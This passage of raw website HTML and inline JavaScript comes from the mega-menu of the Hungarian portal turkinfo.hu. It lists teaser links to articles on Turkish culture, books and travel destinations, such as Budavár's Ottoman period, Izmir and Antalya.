rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Az ezerarcú melankólia – A török lélek nyomában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az ezerarcú melankólia – A török lélek nyomában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" title="Az ezerarcú melankólia – A török lélek nyomában">Az ezerarcú melankólia – A török lélek nyomában</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elif-shafak-uj-regenye-szerteagazo-tanmese-vagy-torokszorito-latlelet-a-jelenrol/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Elif Shafak új regénye szerteágazó tanmese vagy torokszorító látlelet a jelenről?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/safak-folyok-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/safak-folyok-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/safak-folyok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elif Shafak új regénye szerteágazó tanmese vagy torokszorító látlelet a jelenről?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elif-shafak-uj-regenye-szerteagazo-tanmese-vagy-torokszorito-latlelet-a-jelenrol/kultura/konyvek/"  rel="bookmark" title="Elif Shafak új regénye szerteágazó tanmese vagy torokszorító látlelet a jelenről?">Elif Shafak új regénye szerteágazó tanmese vagy torokszorító látlelet a jelenről?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 